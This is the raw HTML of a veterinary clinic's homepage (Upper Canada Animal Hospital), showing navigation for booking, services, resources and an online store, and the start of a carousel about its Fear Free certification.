huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Upper Canada Animal Hospital Logo" title="Upper Canada Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 hHFFdT  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Online Store " role="link" href="http://www.myvetstore.ca/ucah" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ" target="_blank" rel="noopener" data-entry-id="6eWoxZ6mLmVmhKAAsog6lZ" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Online Store </span></a><span class="details-CTA"><a title="Online Store " role="link" href="http://www.myvetstore.ca/ucah" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_blank" rel="noopener" data-entry-id="6eWoxZ6mLmVmhKAAsog6lZ" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Online Store </a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fgVRq nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Pet Portal" role="link" href="https://practices.allydvm.com?practice=uppercanadaah" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-entry-id="6nO01GJlfv8oLS8uh4GaEs" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Pet Portal</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 lbmsDn"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 dtfsHX sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services " role="link" href="#" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services <svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 dtfsHX sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Orthopedic Surgery Services" role="link" href="/services#orthopedic-surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Orthopedic Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehabilitation" role="link" href="/services#rehabilitation" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Rehabilitation</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Holistic and Therapy Services" role="link" href="/services/#holistic-and-therapy-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Holistic and Therapy Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Accreditations &amp; Certifications" role="link" href="/services#accreditations-certifications" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Accreditations &amp; Certifications</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 dtfsHX sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgical FAQ " role="link" href="/faq" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgical FAQ </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pet Insurance and Financing " role="link" href="/pet-insurance-and-financing" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Pet Insurance and Financing </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Prescription Refill Form" role="link" href="/prescription-refill-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 tOftQ sub-menu-link" target="_self" data-analytics-type="sub-menu">Prescription Refill Form</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Blog" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="EcgMsDyKgCgxR41WIGDsV" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Blog</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Orthopedic Referral Form" role="link" href="/orthopedic-referral-form" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="622z2k1wP75E6pszJF4Jq9" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Orthopedic Referral Form</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Online Store " role="link" href="http://www.myvetstore.ca/ucah" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_blank" rel="noopener" data-entry-id="6eWoxZ6mLmVmhKAAsog6lZ" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Online Store </a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><div id="vetstoria-fw-btn-container" data-mode="html5" data-domain="nva.vetstoria.com" data-site-hash="63a34f35c755a"></div>
<script src="https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js"></script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Upper Canada Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-b hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 hlapeo nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 hyiJzV variation-b large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 hyiJzV variation-b large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fear Free Logo" title="Fear Free Logo" src="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our Pet Health Care Team is Fear Free Certified</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our team is Fear Free Certified, certified by the Fear Free® organization, a program founded by Dr. Marty Becker to reduce fear, anxiety, and stress in pets during veterinary visits.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/fear-free" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2fAdIlcMMR9CQGavDKuTpq" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Our Pet Health Care Team is Fear Free Certified" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source 